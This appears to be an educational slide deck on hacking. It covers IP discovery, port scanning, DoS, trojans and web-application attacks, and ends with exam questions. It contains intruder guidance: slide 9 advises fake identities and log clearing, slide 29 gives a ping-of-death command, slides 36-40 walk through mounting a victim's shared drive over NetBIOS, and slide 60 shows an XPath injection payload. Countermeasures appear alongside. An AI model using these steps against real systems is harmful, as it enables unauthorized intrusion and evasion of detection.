Slide 1
HACKING

Slide 2
What is Hacking?
Hacking refers to an array of activities which are done to intrude some one else’s personal information space so as to use it for malicious, unwanted purposes.
Hacking is a term used to refer to activities aimed at exploiting security flaws to obtain critical information for gaining access to secured networks.

Slide 3
A Brief History of Hacking
1980s
- Cyberspace coined
-414 arrested
-Two hacker groups formed
-2600 published
1990s
-National Crackdown on hackers
-Kevin Mitnick arrested
-Microsoft’s NT operating system pierced

Slide 4
A Brief History of Hacking
2001
  In one of the biggest denial-of-service attack, hackers launched attacks against eBay, Yahoo!, CNN.com., Amazon and others.
2007
  Bank hit by “biggest ever” hack. Swedish Bank, Nordea recorded nearly $1 Million has been stolen in three months from 250 customer account.

Slide 5






Famous Hackers in History
Ian Murphy
Kevin Mitnick
Johan Helsinguis
Linus Torvalds
Mark Abene
Robert Morris

Slide 6
The Hacker Attitude
The world is full of fascinating problems waiting to be solved
Being a hacker is lots of fun, but it's a kind of fun that takes lots of effort. The effort takes motivation. To be a hacker you have to get a basic thrill from solving problems, sharpening your skills, and exercising your intelligence.
Nobody should ever have to solve a problem twice
Creative brains are a valuable, limited resource. To behave like a hacker, you have to believe that the thinking time of other hackers is precious -- so much so that it's almost a moral duty for you to share information, solve problems and then give the solutions away just so other hackers can solve new problems instead of having to perpetually re-address old ones.

Slide 7
The Hacker Attitude
Boredom and drudgery are evil.
Hackers (and creative people in general) should never be bored or have to drudge at stupid repetitive work
Freedom is good
Hackers are naturally anti-authoritarian. Anyone who can give you orders can stop you from solving whatever problem you're being fascinated by
Becoming a hacker will take intelligence, practice, dedication, and hard work.

Slide 8
Basic Hacking Skills
Learn how to program.
This, of course, is the fundamental hacking skill. If you don't know any computer languages, you cant do hacking.
Get one of the open-source Unix's and learn to use and run it
The single most important step any newbie can take towards acquiring hacker skills is to get a copy of Linux or one of the BSD-Unix’s, install it on a personal machine, and run it.
Learn how to use the World Wide Web and write HTML.
To be worthwhile, your page must have content -- it must be interesting and/or useful to other hackers.

Slide 9
Hacking Premeasured
When you start hacking the first thing you need to do is: to make sure the victim will not find out your real identity.
So hide your IP by masking it or using a anonymous proxy server. This is only effective when the victim has no knowledge about computers and internet. Organizations like the F.B.I, C.I.A and such will find you in no time, so beware !
The best thing to do is using a dialup connection that has a variable IP address. Be smart, when you signup for a internet dialup connection use a fake name and address.
When hacking never leave traces of your hacking attempts, clear log files and make sure you are not monitored. So use a good firewall that keeps out retaliation hacking attempts of your victim.

Slide 10
IP Addresses
Every system connected to a network has a unique Internet Protocol (IP) Address which acts as its identity on that network.
An IP Address is a 32-bit address which is divided into four fields of 8-bits each. For Example, 203.94.35.12
All data sent or received by a system will be addressed from or to the system.
An attacker’s first step is to find out the IP Address of the target system.

Slide 11
IP Addresses: Finding out an IP Address
A remote IP Address can easily be found out by any of the following methods:
  Through Instant Messaging Software
  Through Internet Relay Chat
  Through Your website
  Through Email Headers

Slide 12
Finding an IP Address via Instant Messengers
Case: If you are chatting on messengers like MSN, YAHOO etc. then the following indirect connection exists between your system and your friend’s system:
  Your System------Chat Server----→ Friend’s System
  Friend’s System---------Chat Server-------→ Your System
  Thus in this case, you first have to establish a direct connection with your friend’s computer by either sending him a file or by using the call feature.
  Then, goto MSDOS or the command line and type:
  C:\>netstat -n
This command will give you the IP Address of your friend’s computer.

Slide 13
Finding an IP Address via Instant Messengers
Countermeasures
  Do not accept File transfers or calls from unknown people
  Chat online only after logging on through a Proxy Server.
A Proxy Server acts as a buffer between you and the un-trusted network known as the Internet, hence protecting your identity.
  Case: Your System-----Proxy------Chat Server------Friend’s System
Some good Proxy Servers are:
Wingate (For Windows Platform)
Squid (For Unix Platforms)

Slide 14
Finding an IP Address via your website
One can easily log the IP Addresses of all visitors to their website by using simply JAVA applets or JavaScript code.
Countermeasures
One should surf the Internet through a Proxy Server.
One can also make use of the numerous Free Anonymous Surfing Proxy Services.
For Example, www.anonymizer.com

Slide 15
Finding an IP Address via Email Headers
Hotmail.com along with numerous other Email Service Providers, add the IP Address of the sender to each outgoing email.
A Typical excerpt of such a Header of an email sent from a Hotmail account is:
  Return-Path: <XXX@hotmail.com>
  Received: from hotmail.com by sbcglobal.net
  (8.9.1/1.1.20.3/13Oct08-0620AM)
  id TAA0000032714; Sun, 12 OCT 2008 19:02:21 +0530 (CST)
  Message-ID: <20000123133014.34531.qmail@hotmail.com>
  Received: from 202.54.109.174 by www.hotmail.com with HTTP; Sun, Sun, 12 OCT 2008 05:30:14 PST
  X-Originating-IP: [202.xx.109.174]

Slide 16
IP Addresses: Dangers & Concerns
Dangers & Concerns
  DOS Attacks
  Disconnect from the Internet
  Trojans Exploitation
  Geographical Information
  File Sharing Exploits

Slide 17

NETWORK HACKING

Slide 18
General Hacking Methods
A typical attacker works in the following manner:
    Identify the target system.
    Gathering Information on the target system.
    Finding a possible loophole in the target system.
    Exploiting this loophole using exploit code.
    Removing all traces from the log files and escaping without a trace.

Slide 19
Port Scanning: An Introduction
Port Scanning means to scan the target system in order to get a list of open ports (i.e. ports listening for connections) and services running on these open ports.
Port Scanning is normally the first step that an attacker undertakes.
Is used to get a list of open ports, services and the Operating System running on the target system.
Can be performed easily by using different methods.
Manual Port Scanning can be performed using the famous ‘Telnet’ program.
It is often the first tell tale sign, that gives an attacker away to the system administrator.

Slide 20
Port Scanning : TCP Connect Scanning
Port Scanner establishes a full 3-way TCP\IP Handshake with all ports on the remote system. The regular 3-way TCP\IP Handshake has been depicted below:
Client---------SYN Packet-------------→ Host
Host-----------SYN\ACK Packet--------→ Client
Client----------ACK Packet---------------→ Host
Accurate and Fastest Port Scanning Method.
Detection and Countermeasures
Initialization and Termination of Connections on multiple ports from the same remote IP Address.
Only monitoring can be done. No effective countermeasure available, without compromising on the services offered by the system.

Slide 21
Port Scanning: Security Threats
Port Scanning is commonly used by computer attackers to get the following information about the target system:
  List of Open Ports
  Services Running
  Exact Names and Versions of all the Services or Daemons.
  Operating System name and version
All this information can collectively prove to be invaluable when the attacker is actually trying to infiltrate into the target system.

Slide 22
Port Scanning : Major Tools Available
Some of the best and the most commonly used Port Scanners are:
  Nmap
  Superscan
  Hping
Common Features of all above Port Scanners:
  Very Easy to Use
  Display Detailed Results
The easy usability and the detailed information reports generated by popular port scanners has led to an alarming increase in the number of script kiddies.

Slide 23
Port Scanning: Counter-Attacks Strategies
Although, it is impossible to stop clients from Port Scanning your network, however, it is advisable to take all possible measures against possible attackers. Some useful Anti-Port Scanning software available are:
  Scanlogd (A Unix based Port Scan Detector & Logger)
  BlackICE (A Windows based Port Scan Detector & Logger)
  Snort: A packet sniffer cum IDS.
  Abacus Port sentry: Capable of Detecting both normal and stealth port scanning attempts.
Other than the above tools, it is always advisable to disable as many services as possible. In other words, one should try to close as many ports as possible, without compromising on the services offered by that system.

Slide 24
ICMP Scanning: An Introduction
The Internet Control Message Protocol (ICMP) is the protocol used for reporting errors that might have occurred while transferring data packets over networks
Extremely Useful in Information Gathering.
Originally, designed for network diagnosis and to find out as to what went wrong in the data communication.
Can be used to find out the following:
    Host Detection
    Operating System Information
    Network Topography Information
    Firewall Detection

Slide 25
ICMP Scanning: Host Detection Techniques
ICMP Host Detection technique ‘ping’ command or utility.
The ‘ping’ utility can be used to determine whether the remote host is alive or not.
The ping command can be used by the attacker for the following purposes:
  Host Detection Purposes
  To clog up valuable network resources by sending infinite ‘Echo request’ ICMP messages.
  Firewall detection

Slide 26
ICMP Scanning: Host Detection---Ping Example
Below is sample output of a PING command executed on a Windows machine:
C:\WINDOWS>ping www.yahoo.com
Pinging www.yahoo-ht3.akadns.net [69.147.96.15] with 32 bytes of data:
Reply from 69.147.96.15 : bytes=32 time=163ms TTL=61
Reply from 69.147.96.15 : bytes=32 time=185ms TTL=61
Reply from 69.147.96.15 : bytes=32 time=153ms TTL=61
Reply from 69.147.96.15 : bytes=32 time=129ms TTL=61
……………

Slide 27
Various Types of Attacks
There are an endless number of attacks, which a system administrator has to protect his system from. However, the most common ones are:
    Denial of Services attacks (DOS Attacks)
    Threat from Sniffing and Key Logging
    Trojan Attacks
    IP Spoofing
    Buffer Overflows
    All other types of Attacks

Slide 28
Denial of Services (DOS) Attacks
DOS Attacks are aimed at denying valid, legitimate Internet and Network users access to the services offered by the target system.
In other words, a DOS attack is one in which you clog up so much memory on the target system that it cannot serve legitimate users.
There are numerous types of Denial of Services Attacks or DOS Attacks.

Slide 29
DOS Attacks: Ping of Death Attack
The maximum packet size allowed to be transmitted by TCP\IP on a network is 65 536 bytes.
In the Ping of Death Attack, a packet having a size greater than this maximum size allowed by TCP\IP, is sent to the target system.
As soon as the target system receives a packet exceeding the allowable size, then it crashes, reboots or hangs.
This attack can easily be executed by the ‘ping’ command as follows:
  ping -l 65540 hostname

Slide 30
DOS Attacks: SMURF Attacks
In SMURF Attacks, a huge number of Ping Requests are sent to the Target system, using Spoofed IP Addresses from within the target network.
Due to infinite loops thus generated and due to the large number of Ping Requests, the target system will crash, restart or hang up.

Slide 31
Threats from Sniffers and Key Loggers
Sniffers: capture all data packets being sent across the network in the raw form.
    Commonly Used for:
    Traffic Monitoring
    Network Trouble shooting
    Gathering Information on Attacker.
    For stealing company Secrets and sensitive data.
Commonly Available Sniffers
    tcpdump
    Ethereal
    Dsniff

Slide 32
Threats from Sniffers: Working & Countermeasures
Working
Sniffers work along with the NIC, capturing all data packets in range of the compromised system.
Countermeasures
  Switch to Switching Networks. (Only the packets meant for that particular host reach the NIC)
  Use Encryption Standards like SSL, SSH, IPSec.

Slide 33
Threats from Key Loggers
Key loggers: Record all keystrokes made on that system and store them in a log file, which can later automatically be emailed to the attacker.
Countermeasures
  Periodic Detection practices should be made mandatory.
  A Typical Key Logger automatically loads itself into the memory, each time the computer boots.
  Thus, the start up script of the Key Logger should be removed.

Slide 34
Trojan Attacks
Trojans: act as a RAT or Remote Administration Tool, which allow remote control and remote access to the attacker.
  Working:
  The Server Part of the Trojan is installed on the target system through trickery or disguise.
  This server part listens on a predefined port for connections.
  The attacker connects to this Server Part using the Client part of the Trojan on the predefined port number.
  Once this is done, the attacker has complete control over the target system.

Slide 35
Trojan Attacks: Detection and Countermeasures
Detection & Countermeasures
  Port Scan your own system regularly.
  If you find a irregular port open, on which you usually do not have a service running, then your system might have a Trojan installed.
  One can remove a Trojan using any normal Anti-Virus Software.

Slide 36
Live Example Hacking NetBIOS
What is NetBIOS?
NetBIOS (Network Basic Input/output System) was originally developed by IBM as an Application Programming Interface (API) for client software to access LAN resources. Since its creation, NetBIOS has become the basis for many other networking applications. In its strictest sense, NetBIOS is an interface specification for acessing networking services.
Step 1:
Get a IP (range) scanner. (Recommended Superscanner).
Scan the victim's IP on TCP/IP port 139.

Slide 37
Live Example Hacking NetBIOS: Continue
Step 2:
Open a DOS prompt.
Go to Start-> Run.
Type CMD and press OK.
This is what you see:
c:\windows>
This is what you need to type down:
Replace 255.255.255.255 with the victims IP address.
c:\windows>nbtstat -a 255.255.255.255

Slide 38
Live Example Hacking NetBIOS: Continue
Step 2: Continue
If you see this, you are in:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------------------------
User <00> UNIQUE Registered
Workgroup <00> GROUP Registered
User <03> UNIQUE Registered
User <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
If you don't get the number <20>. The victim disabled the File And Printer Sharing, find a another victim

Slide 39
Live Example Hacking NetBIOS: Continue
Step 3:
Type down:
c:\windows>net view \\255.255.255.255
If the output is like this:
Shared resources at \\255.255.255.255
ComputerNameGoesHere
Share name Type Used as Comment
------------------------------------------------------------
CDISK Disk xxxxx xxxxx
The command completed successfully.
"DISK" shows that the victim is sharing a Disk named as CDISK

Slide 40
Live Example Hacking NetBIOS: Continue
Step 4:
Type down:
You can replace x: by anything letter you want but not your own drive letters.
CDISK is the name of the shared hard drive.
c:\windows>net use x: \\255.255.255.255\CDISK
If the command is successful we will get the confirmation.
The command was completed successfully
Now open windows explorer or just double click on the My Computer icon on your desktop and you will see a new network drive X:\> .
Now your are a small time hacker.
Good luck.

Slide 41

INTERNET APPLICATION SECURITY

Slide 42
Internet Application Hacking Statistics
WHID (Web Hacking Incident Database) annual report for 2007 67% percent of the attacks in 2007 were "for profit" motivated. And it targeted the Web-Applications.
Acunetix, a leading vendor of web application security solutions, revealed that on average 70% of websites are at serious and immediate risk of being hacked. Every 1500 lines of code has one security vulnerability. (IBM LABS)
3 out of 4 websites are Vulnerable to attack. (Gartner Report)
Most popular attacks are against web server ( incident.org)

Slide 43
Why So Many Attacks on Web Application???
Mobile Application, Browser Application.
Internet data is shared.
24 / 7

Slide 44

Web Application are Three-tier Application
Three-tier application

Slide 45

Overview of Internet Security

Slide 46
General Hacking Methods
A typical attacker works in the following manner:
    Identify the target system.
    Gathering Information on the target system.
    Finding a possible loophole in the target system.
    Exploiting this loophole using exploit code.
    Removing all traces from the log files and escaping without a trace.

Slide 47
Fundamental Methodology to do any Web-Application Assessment
Foot printing
Discovery of Web application
Profiling
Getting Real Attack Points
Exploit the system
Finding the defend mechanism and approach for them

Slide 48
Start With Foot Printing
IP Address and Port as start point for assessment- MYTH
    What if IP address is multi-hosted?
    One IP can have more application to assess.
Finding web application running on domain.
HOW????

Slide 49
2-Ways
Host Foot printing
Domain Foot printing.
Both focus on Web application.
Tools and method.
LETS CHECK IT OUT!!!!!

Slide 50
DEMO
http://whois.webhosting.info/
http://whois.educause.net/index.asp
http://www.net-square.com/msnpawn/index.shtml
http://search.msn.com/developer/appids.aspx
Here we get the Id which we have to use as MSN APPID
(Follow the instruction in PDF file to run that application)

Slide 51
Web-Application Attributes
Query String
Javascript
Cookie script
Path to cgi-bin
Others

Slide 52
Why Vulnerable?
Poor Web Application coding
Insecure deployment of web application
Insufficient input validation
No web traffic filtering
Web application attributes are not guarded well. For example Query String.

Slide 53

Web Application Security Consortium (WASC) Statistics

Slide 54

Vulnerability

Slide 55
Checking Vulnerabilities
http://www.acunetix.com/cross-site-scripting/Copy-scanner.htm
Once you have vulnerabilities known, Out of the 100,000 websites scanned by Acunetix WVS, 42% were found to be vulnerable to Cross Site Scripting. XSS is extremely dangerous and the number of the attacks is on the rise. Hackers are manipulating these vulnerabilities to steal organizations’ sensitive data. Can you afford to be next?
Cross Site Scripting allows an attacker to embed malicious JavaScript, VBScript, ActiveX, HTML, or Flash into a vulnerable dynamic page to fool the user, executing the script on his machine in order to gather data

Slide 56
Classes of Attacks
Authentication
The Authentication section covers attacks that target a web site's method of validating the identity of a user, service or application.
Authorization
The Authorization section covers attacks that target a web site's method of determining if a user, service, or application has the necessary permissions to perform a requested action.
Client-side Attacks
The Client-side Attacks section focuses on the abuse or exploitation of a web site's users.
Command Execution
The Command Execution section covers attacks designed to execute remote commands on the web site. All web sites utilize user-supplied input to fulfill requests.
Logical Attacks
The Logical Attacks section focuses on the abuse or exploitation of a web application's logic flow.

Slide 57
Attack Techniques
(Hacking Techniques)
Brute Force
A Brute Force attack is an automated process of trial and error used to guess a person's username, password, credit-card number or cryptographic key
Cross-site Scripting
Cross-site Scripting (XSS) is an attack technique that forces a web site to echo attacker-supplied executable code, which loads in a user's browser.
SQL Injection
SQL Injection is an attack technique used to exploit web sites that construct SQL statements from user-supplied input.
XPath Injection
XPath Injection is an attack technique used to exploit web sites that construct XPath queries from user-supplied input.

Slide 58
XPath Injection
<?xml version="1.0" encoding="utf-8" ?>
<orders>
<customer id="1">
<name>Bob Smith</name>
<email> bob.smith@bobsmithinc.com </email>
<creditcard>1234567812345678</creditcard>
<order>
<item>
<quantity>1</quantity>
<price>10.00</price>
<name>Sprocket</name>
</item>
<item>
<quantity>2</quantity>
<price>9.00</price>
<name>Cog</name>
</item>
</order>
</customer>
...
</orders>

Slide 59
XPath Query of Previous Code
The XPath query that the application performs looks like this
string query = "/orders/customer[@id='" + customerId + "']/order/item[price >= '" + priceFilter + "']";

Slide 60
Hacking XPath Injection Query
string query = "/orders/customer[@id=''] | /* | /foo[bar='']/order/item[price >= '" + priceFilter + "']";

Slide 61
BIBLIOGRAPHY
http://www.linuxhaxor.net/2007/08/21/top-10-black-hat-hackers/
http://www.acunetix.com/cross-site-scripting/Copy-scanner.htm
http://whois.webhosting.info/
http://whois.educause.net/index.asp
http://search.msn.com/developer/appids.aspx
http://www.cisco.com/
http://www.wikihow.com/Hack
http://www.webappsec.org/projects/whid/statistics.shtml
http://www.acunetix.com/news/security-audit-results.htm
http://www.net-square.com/msnpawn/index.shtml

Slide 62
QUESTIONS
&
COMMENTS

Slide 63
QUESTIONS FOR EXAMS
Discuss general hacking method?
Ans:
    Identify the target system.
    Gathering Information on the target system.
    Finding a possible loophole in the target system.
    Exploiting this loophole using exploit code.
    Removing all traces from the log files and escaping without a trace
If we have IP address and a port, we can do web assessment for all web application.
(Agree/Disagree) Give Reason.
Ans:
Disagree
What if IP is hosted in multi-hosted framework?

